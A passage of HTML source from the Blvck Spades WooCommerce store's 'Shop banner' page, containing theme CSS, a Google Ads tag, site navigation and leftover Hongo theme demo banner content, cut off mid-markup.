						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1564463977039{padding-bottom: 0px !important;}.vc_custom_1568957326129{padding-top: 0px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;}.vc_custom_1564059038641{padding-bottom: 0px !important;}.vc_custom_1564059053864{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1564464458783{padding-bottom: 0px !important;}.vc_custom_1564059083435{padding-bottom: 0px !important;}.vc_custom_1564059091015{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1564059117265{padding-bottom: 0px !important;}.vc_custom_1564059132509{padding-bottom: 0px !important;}.vc_custom_1564059143316{padding-top: 0px !important;padding-right: 8% !important;padding-bottom: 0px !important;padding-left: 8% !important;background-color: #ffffff !important;}.vc_custom_1564059157275{padding-bottom: 0px !important;}.vc_custom_1564059172979{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1564059187448{padding-bottom: 0px !important;}.vc_custom_1567686323592{background-image: url(https://hongo.themezaa.com/demo-images/2018/11/hongo-1920x900-ph.jpg?id=34503) !important;}.vc_custom_1564059210087{padding-bottom: 0px !important;}.vc_custom_1564059221011{padding-top: 0px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;}.vc_custom_1564059233041{padding-bottom: 0px !important;}.vc_custom_1572618618966{background-color: #232323 !important;}.vc_custom_1564059260455{padding-bottom: 0px !important;}.vc_custom_1564059269670{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1564059294639{padding-bottom: 0px !important;}.vc_custom_1566290656234{padding-right: 9% !important;padding-left: 9% !important;background-color: #f7f7f7 !important;}.vc_custom_1554884767694{padding-bottom: 0px !important;}.vc_custom_1564059318597{padding-top: 0px !important;padding-right: 9% !important;padding-bottom: 0px !important;padding-left: 9% !important;}.vc_custom_1564059328685{padding-bottom: 0px !important;}.vc_custom_1565071615758{padding-top: 0px !important;padding-right: 7.5px !important;padding-bottom: 8px !important;padding-left: 7.5px !important;}.vc_custom_1545122995109{margin-bottom: 80px !important;}.vc_custom_1567685550023{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1567685579141{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1567685602914{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1548766089123{margin-bottom: 80px !important;}.vc_custom_1567685748152{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1567685763346{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1570699601176{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1564464442543{margin-bottom: 80px !important;}.vc_custom_1570699516484{padding-right: 0px !important;padding-left: 0px !important;background-image: url(https://hongo.themezaa.com/demo-images/2018/11/hongo-1920x900-ph.jpg?id=34503) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1545127271374{margin-bottom: 80px !important;}.vc_custom_1567685994419{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1572682680437{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1564465006700{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1550065280097{margin-bottom: 80px !important;}.vc_custom_1567686070556{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-1920x600-ph.jpg?id=34571) !important;}.vc_custom_1550065288027{margin-bottom: 80px !important;}.vc_custom_1564059814939{margin-top: 100px !important;}.vc_custom_1545127332229{margin-bottom: 80px !important;}.vc_custom_1572618313068{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1550142945962{margin-bottom: 80px !important;}.vc_custom_1567686369435{background-color: #232323 !important;}.vc_custom_1567686380999{background-color: #232323 !important;}.vc_custom_1567686394283{background-color: #232323 !important;}.vc_custom_1553839815414{margin-bottom: 80px !important;}.vc_custom_1567686441237{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-900x650-ph-1.jpg?id=34383) !important;}.vc_custom_1567686532139{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-900x650-ph-1.jpg?id=34383) !important;}.vc_custom_1567686548587{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-900x650-ph-1.jpg?id=34383) !important;}.vc_custom_1555565781437{margin-bottom: 80px !important;}.vc_custom_1572618601583{padding-left: 0px !important;}.vc_custom_1572618610265{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-800x1020-ph.jpg?id=34625) !important;}.vc_custom_1555915122558{margin-bottom: 80px !important;}.vc_custom_1572618383221{border-left-width: 1px !important;border-left-color: #ffffff !important;border-left-style: solid !important;}.vc_custom_1556022635453{margin-bottom: 80px !important;}.vc_custom_1567686753778{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-900x650-ph-1.jpg?id=34383) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1567686799569{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-900x650-ph-1.jpg?id=34383) !important;}.vc_custom_1567686815186{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-900x650-ph-1.jpg?id=34383) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1556019125900{margin-bottom: 80px !important;}.vc_custom_1567686861947{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1567686881868{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1567686897478{background-image: url(https://hongo.themezaa.com/demo-images/2018/09/hongo-800x675-ph.jpg?id=34535) !important;}.vc_custom_1558354649893{margin-bottom: 80px !important;}.vc_custom_1567687042862{padding-right: 0px !important;padding-left: 0px !important;background-color: #232323 !important;}.vc_custom_1565151776710{padding-right: 0px !important;padding-left: 0px !important;background-color: #232323 !important;}.vc_custom_1565171796885{padding-right: 0px !important;padding-left: 0px !important;background-color: #232323 !important;}.vc_custom_1568093885915{padding-top: 75% !important;padding-bottom: 70px !important;background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-800x1020-ph.jpg?id=34625) !important;}.vc_custom_1568093927058{padding-top: 75% !important;padding-bottom: 70px !important;background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-800x1020-ph.jpg?id=34625) !important;}.vc_custom_1568093940207{padding-top: 75% !important;padding-bottom: 70px !important;background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-800x1020-ph.jpg?id=34625) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1563542245374{padding-top: 0px !important;}@media (max-width: 991px){.hongo_responsive_1564641726646{margin-right:-5px !important; padding-right:0px !important; }.hongo_responsive_1564486658353{padding-left:0px !important; }.hongo_responsive_1568350609887{margin-right:0px !important; }}.vc_custom_1558698039170{padding-right: 20% !important;padding-left: 20% !important;}.vc_custom_1558695657447{padding-top: 30px !important;padding-right: 20% !important;padding-bottom: 30px !important;padding-left: 20% !important;background-color: #141414 !important;}.vc_custom_1558775900328{padding-right: 20% !important;}.vc_custom_1661972167194{padding-bottom: 14px !important;}.vc_custom_1630960689594{margin-bottom: 12px !important;}@media (max-width: 1199px){.hongo_responsive_1558698039175{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558695657451{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558775900331{padding-right:10% !important; }.hongo_responsive_1630960689596{width: 100% !important; }}@media (max-width: 991px){.hongo_responsive_1558775900331{padding-right:15px !important; }.hongo_responsive_1558695738800{margin-top:25px !important; }}@media (max-width: 767px){.hongo_responsive_1558698039175{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558695657451{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558775900331{margin-bottom:30px !important; padding-right:15px !important; }.hongo_responsive_1558775908565{margin-bottom:30px !important; }.hongo_responsive_1558775914452{margin-bottom:30px !important; }.hongo_responsive_1558775976036{margin-bottom:30px !important; }.hongo_responsive_1558695855087{margin-top:15px !important; }.hongo_responsive_1558695738800{margin-top:20px !important; }}a.hongo_button_1567685579119:hover, .hongo_button_1567685579119 a:hover {color: #000000 !important;background-color: #ffffff !important;border-color: #ffffff !important; }a.hongo_button_1570699516452:hover, .hongo_button_1570699516452 a:hover {color: #000000 !important;background-color: rgba(255,255,255,0) !important;border-color: #000000 !important; }a.hongo_button_1567685994391:hover, .hongo_button_1567685994391 a:hover {color: #232323 !important;background-color: #ffffff !important;border-color: #232323 !important; }a.hongo_button_1572692330886:hover, .hongo_button_1572692330886 a:hover {color: #000000 !important;background-color: #ffffff !important; }a.hongo_button_1572692308735:hover, .hongo_button_1572692308735 a:hover {color: #000000 !important;background-color: #ffffff !important; }a.hongo_button_1567686369411:hover, .hongo_button_1567686369411 a:hover {color: #000000 !important;background-color: #ffffff !important;border-color: #ffffff !important; }a.hongo_button_1567686380970:hover, .hongo_button_1567686380970 a:hover {color: #000000 !important;background-color: #ffffff !important;border-color: #ffffff !important; }a.hongo_button_1567686394258:hover, .hongo_button_1567686394258 a:hover {color: #000000 !important;background-color: #ffffff !important;border-color: #ffffff !important; }a.hongo_button_1567686532114:hover, .hongo_button_1567686532114 a:hover {color: #000000 !important;background-color: #ffffff !important;border-color: #ffffff !important; }.hongo_font_1051453187{text-align: center !important;}.hongo_button_1567685579119{color: #ffffff !important;background-color: rgba(255,255,255,0) !important;border-color: #ffffff !important;}.hongo_font_1567685579122{color: #ffffff !important;}.hongo_font_1567685579126{color: #ffffff !important;}.hongo_font_1548766089121{text-align: center !important;}.hongo_button_1567685748127{font-weight: 600 !important;}.hongo_font_1567685748130{font-weight: 600 !important;}.hongo_font_1567685763329{font-size: 14px !important;font-weight: 500 !important;}.hongo_button_1570699601151{font-weight: 600 !important;}.hongo_font_1570699601154{font-weight: 600 !important;}.hongo_font_1564464442542{text-align: center !important;}.hongo_button_1570699516452{color: #ffffff !important;background-color: #000000 !important;border-color: #000000 !important;}.hongo_font_1570699516455{letter-spacing: -1px !important;}.hongo_font_383307987{text-align: center !important;}.hongo_button_1567685994391{color: #ffffff !important;background-color: #232323 !important;border-color: #232323 !important;}.hongo_font_1567685994395{color: #232323 !important;}.hongo_font_1567685994399{color: #6f6f6f !important;}.hongo_font_1550065280096{text-align: center !important;}.hongo_button_1567686070532{border-radius: 5px !important;}.hongo_font_1550065288026{text-align: center !important;}.hongo_font_232679361{text-align: center !important;}.hongo_button_1572692330886{color: #ffffff !important;background-color: rgba(255,255,255,0) !important;border-color: #ffffff !important;}.hongo_font_1572692330888{color: #ffffff !important;}.hongo_button_1572692308735{color: #ffffff !important;background-color: rgba(255,255,255,0) !important;border-color: #ffffff !important;}.hongo_font_1572692308739{color: #ffffff !important;}.hongo_font_1562760256559{text-align: center !important;}.hongo_font_1562760256563{text-align: center !important;}.hongo_font_1550142945960{text-align: center !important;}.hongo_font_1553839815411{text-align: center !important;}.hongo_button_1567686532114{color: #ffffff !important;background-color: rgba(255,255,255,0) !important;border-color: #ffffff !important;}.hongo_font_1567686532117{color: #ffffff !important;}.hongo_font_1567686532122{color: #b5b5b5 !important;}.hongo_font_1555565781433{text-align: center !important;}.hongo_font_1567686685947{color: #ffffff !important;}.hongo_font_1567686685952{color: #89ba8f !important;}.hongo_font_1567686697244{color: #ffffff !important;}.hongo_font_1567686697248{color: #ceb498 !important;}.hongo_font_1556019125898{text-align: center !important;}.hongo_font_1558354649891{text-align: center !important;}.hongo_button_1568093885887{color: #ffffff !important;border-color: #ffffff !important;}.hongo_button_1568093927028{color: #ffffff !important;border-color: #ffffff !important;}.hongo_button_1568093940177{color: #ffffff !important;border-color: #ffffff !important;}@media (max-width: 1199px){.hongo_responsive_1564059143325{padding-right:3% !important; padding-left:3% !important; }.hongo_responsive_1566290656237{padding-right:1.5% !important; padding-left:1.5% !important; }.hongo_responsive_1568093885929{padding-top:85% !important; padding-bottom:50px !important; }.hongo_responsive_1568093927074{padding-top:85% !important; padding-bottom:50px !important; }.hongo_responsive_1568093940222{padding-top:85% !important; padding-bottom:50px !important; }}@media (max-width: 991px){.hongo_responsive_1568957326134{padding-right:9px !important; padding-left:9px !important; }.hongo_responsive_1564059053873{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1564059143325{padding-right:9px !important; padding-left:9px !important; }.hongo_responsive_1564059221021{padding-right:9px !important; padding-left:9px !important; }.hongo_responsive_1572618618969{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1566290656237{padding-right:9px !important; padding-left:9px !important; }.hongo_responsive_1564059318611{padding-right:9px !important; padding-left:9px !important; }.hongo_responsive_1360653489{margin-bottom:50px !important; }.hongo_responsive_1564464006971{margin-bottom:30px !important; }.hongo_responsive_1564464017032{margin-bottom:30px !important; }.hongo_responsive_1548766089127{margin-bottom:50px !important; }.hongo_responsive_1564464270877{margin-bottom:30px !important; }.hongo_responsive_1564464285371{margin-bottom:30px !important; }.hongo_responsive_1564464442549{margin-bottom:50px !important; }.hongo_responsive_113316276{margin-bottom:50px !important; }.hongo_responsive_1550065280098{margin-bottom:50px !important; }.hongo_responsive_1550065288028{margin-bottom:50px !important; }.hongo_responsive_1564059799654{margin-bottom:30px !important; }.hongo_responsive_1564059814947{margin-top:0px !important; margin-bottom:30px !important; }.hongo_responsive_1026575382{margin-bottom:50px !important; }.hongo_responsive_1550142945966{margin-bottom:50px !important; }.hongo_responsive_1553839815420{margin-bottom:50px !important; }.hongo_responsive_1564128536868{margin-bottom:30px !important; background-position:right center !important; }.hongo_responsive_1564128545659{margin-bottom:30px !important; }.hongo_responsive_1555565781450{margin-bottom:50px !important; }.hongo_responsive_1555915122563{margin-bottom:50px !important; }.hongo_responsive_1556022635457{margin-bottom:50px !important; }.hongo_responsive_1563167109999{margin-bottom:30px !important; }.hongo_responsive_1563167127823{margin-bottom:30px !important; }.hongo_responsive_1556019125904{margin-bottom:50px !important; }.hongo_responsive_1564128569148{margin-bottom:30px !important; }.hongo_responsive_1564128578767{margin-bottom:30px !important; }.hongo_responsive_1558354649900{margin-bottom:50px !important; }}@media (max-width: 767px){.hongo_responsive_1568957326134{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1564059143325{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1564059221021{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1566290656237{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1564059318611{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1360653489{margin-bottom:30px !important; }.hongo_responsive_1564464006971{margin-bottom:15px !important; }.hongo_responsive_1564464017032{margin-bottom:15px !important; }.hongo_responsive_1548766089127{margin-bottom:30px !important; }.hongo_responsive_1564464270877{margin-bottom:15px !important; }.hongo_responsive_1564464285371{margin-bottom:15px !important; }.hongo_responsive_1564464442549{margin-bottom:30px !important; }.hongo_responsive_1570699516499{padding-top:15px !important; padding-right:15px !important; padding-bottom:15px !important; padding-left:15px !important; }.hongo_responsive_113316276{margin-bottom:30px !important; }.hongo_responsive_1550065280098{margin-bottom:30px !important; }.hongo_responsive_1550065288028{margin-bottom:30px !important; }.hongo_responsive_1564059799654{margin-bottom:15px !important; }.hongo_responsive_1564059814947{margin-top:0px !important; margin-bottom:15px !important; }.hongo_responsive_1026575382{margin-bottom:30px !important; }.hongo_responsive_1550142945966{margin-bottom:30px !important; }.hongo_responsive_1555415243057{margin-bottom:15px !important; }.hongo_responsive_1555415252513{margin-bottom:15px !important; }.hongo_responsive_1553839815420{margin-bottom:30px !important; }.hongo_responsive_1564128536868{margin-bottom:15px !important; }.hongo_responsive_1564128545659{margin-bottom:15px !important; }.hongo_responsive_1567686548600{background-position:center center !important; }.hongo_responsive_1555565781450{margin-bottom:30px !important; }.hongo_responsive_1572618601587{margin-bottom:15px !important; padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1572618610268{padding-right:15px !important; padding-left:15px !important; min-height: 350px !important; }.hongo_responsive_1555915122563{margin-bottom:30px !important; }.hongo_responsive_1572618373193{margin-bottom:15px !important; }.hongo_responsive_1556022635457{margin-bottom:30px !important; }.hongo_responsive_1563167109999{margin-bottom:15px !important; }.hongo_responsive_1563167127823{margin-bottom:15px !important; }.hongo_responsive_1556019125904{margin-bottom:30px !important; }.hongo_responsive_1564128569148{margin-bottom:15px !important; }.hongo_responsive_1564128578767{margin-bottom:15px !important; }.hongo_responsive_1558354649900{margin-bottom:30px !important; }.hongo_responsive_1568093885929{padding-top:70% !important; }.hongo_responsive_1568093927074{padding-top:70% !important; }.hongo_responsive_1568093940222{padding-top:70% !important; }}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-10835284161 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10835284161"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10835284161", { "groups": "GLA", "send_page_view": false });		</script>

			<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.blvckspades.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.blvckspades.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular page-template-default page page-id-2341 custom-background wp-embed-responsive wp-theme-hongo theme-hongo woocommerce-no-js non-logged-in wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="hongo-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-4 text-left"><div class="vc_column-inner vc_custom_1563542245374"><div class="wpb_wrapper"><div class="header-logo-wrapper"><a href="https://www.blvckspades.com/" title="Blvck Spades" class="logo-light"><img class="logo skip-lazy" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/09/Blvck-Spades-2400px-gld.png?fit=2400%2C361&#038;ssl=1" data-rjs="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/09/Blvck-Spades-2400px-gld.png?fit=2400%2C361&#038;ssl=1" alt="Blvck Spades"></a><a href="https://www.blvckspades.com/" title="Blvck Spades" class="logo-dark"><img class="logo skip-lazy" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/09/Blvck-Spades-2400px-gld.png?fit=2400%2C361&#038;ssl=1" data-rjs="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/09/Blvck-Spades-2400px-gld.png?fit=2400%2C361&#038;ssl=1" alt="Blvck Spades"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-md-8 vc_col-xs-4 text-center sm-text-right"><div class="vc_column-inner  hongo_responsive_1564641726646" style="z-index:9; "><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block  hongo_responsive_1568350609887"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-primary-menu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-99568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-99568 dropdown simple-dropdown simple-dropdown-right"><a href="https://www.blvckspades.com/" itemprop="url" ><span class="menu-hover-line">Home</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-99567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99567"><a href="https://www.blvckspades.com/decks/" itemprop="url" >Decks</a></li>
	<li id="menu-item-99574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99574"><a href="https://www.blvckspades.com/giftitems/" itemprop="url" >Gift Items</a></li>
	<li id="menu-item-99566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99566"><a href="https://www.blvckspades.com/apparel/" itemprop="url" >Apparel</a></li>
	<li id="menu-item-99571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99571"><a href="https://www.blvckspades.com/electronics/" itemprop="url" >Electronics</a></li>
</ul>
</div></li>
<li id="menu-item-99589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99589 simple-dropdown simple-dropdown-right"><a href="https://www.blvckspades.com/thecreator/" itemprop="url" ><span class="menu-hover-line">About</span></a></li>
<li id="menu-item-99615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99615 simple-dropdown simple-dropdown-right"><a href="https://www.blvckspades.com/wishlist/" itemprop="url" ><span class="menu-hover-line">Wishlist</span></a></li>
<li id="menu-item-99609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99609 simple-dropdown simple-dropdown-right"><a href="https://www.blvckspades.com/cart/" itemprop="url" ><span class="menu-hover-line">Cart</span></a></li>
<li id="menu-item-135986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135986 simple-dropdown simple-dropdown-right"><a href="http://www.blvckhaven.com" itemprop="url" ><span class="menu-hover-line">Spades App</span></a></li>
<li id="menu-item-99824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99824 simple-dropdown simple-dropdown-right"><a href="https://www.instagram.com/blvckfuturesorg" itemprop="url" ><span class="menu-hover-line">Blvck Futures</span></a></li>
<li id="menu-item-99611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99611 simple-dropdown simple-dropdown-right"><a href="https://www.blvckspades.com/contactus/" itemprop="url" ><span class="menu-hover-line">Contact Us</span></a></li>
<li id="menu-item-104402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104402 simple-dropdown simple-dropdown-right"><a href="https://www.blvckspades.com/support/" itemprop="url" ><span class="menu-hover-line">Support</span></a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-4 text-right"><div class="vc_column-inner  hongo_responsive_1564486658353"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="header-searchbar"><a href="#search-header-696ec0da5eeb1" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-696ec0da5eeb1" method="get" action="https://www.blvckspades.com/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup"><div class="search-form"><span class="search-label alt-font">What are you looking for?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-696ec0da5ef2b" class="search-input alt-font" placeholder="Enter your keywords..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href="https://www.blvckspades.com/my-account/"><i class="icon-user icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-none "><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://www.blvckspades.com/wishlist/"><i class="icon-heart icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
    </header>
    <!-- End header -->
								<section class="hongo-main-title-wrap bg-dark-gray cover-background hongo-page-title-wrap page-title-style-3 top-space-padding cover-background" style="background-image: url(https://www.blvckspades.com/wp-content/uploads/2021/09/Header-.jpg); background-repeat: no-repeat;"><div class="hongo-overlay bg-opacity-color"></div>		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12 display-table page-title-medium extra-small-screen">
					<div class="display-table-cell vertical-align-middle text-center">
																													</div>
				</div>
			</div>
		</div>
	</section>
<div id="post-2341" class="hongo-main-content-wrap post-2341 page type-page status-publish hentry">		<div class="container hongo_layout_no_sidebar_single">
			<div class="row">
								<div class="col-md-12 col-sm-12 col-xs-12 hongo-content-full-part">
		    				<div class="hongo-rich-snippet display-none">
					<span class="entry-title">
						Shop banner					</span>
					<span class="author vcard">
						<a class="url fn n" href="https://www.blvckspades.com/author/blvckspades/">
							E. Mackey						</a>
					</span>
					<span class="published">
						January 5, 2018					</span>
					<time class="updated" datetime="2018-01-05T11:48:09-05:00">
						January 5, 2018					</time>
				</div>

				<div class="entry-content">
					<section class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564463977039"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1545122995109  hongo_responsive_1360653489 heading-1 hongo-section-heading hongo_font_1051453187"><span>SHOP BANNER STYLE 01</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1568957326129   hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1568957326134"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner  hongo_responsive_1564464006971"><div class="wpb_wrapper"><div class="shop-banner-unique-1 cover-background hongo-shop-banner-1 vc_custom_1567685550023 left-side-product"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title alt-font">Wooden chair</div><div class="shop-banner-title alt-font">HAND<br />CRAFT</div><a class="btn alt-font btn-small" href="http://hongo.themezaa.com/shop/" target="_self">SHOP COLLECTION</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 text-center"><div class="vc_column-inner  hongo_responsive_1564464017032"><div class="wpb_wrapper"><div class="shop-banner-unique-2 cover-background hongo-shop-banner-1 vc_custom_1567685579141 center-side-product"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title hongo_font_1567685579126 alt-font">Furniture decor</div><div class="shop-banner-title hongo_font_1567685579122 alt-font">LOOK<br /> BOOK</div><a class="hongo_button_1567685579119 btn alt-font btn-small" href="http://hongo.themezaa.com/shop/" target="_self">VIEW MORE ITEMS</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shop-banner-unique-3 cover-background hongo-shop-banner-1 vc_custom_1567685602914"><div class="hongo-shop-banner-content"><div class="shop-banner-sub-title alt-font">New red chair</div><div class="shop-banner-title alt-font">LOVE <br /> STYLE</div><a class="btn alt-font btn-small" href="http://hongo.themezaa.com/shop/" target="_self">SHOP COLLECTION</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564059038641   wow fadeIn"><div class="wpb_column vc_column_container 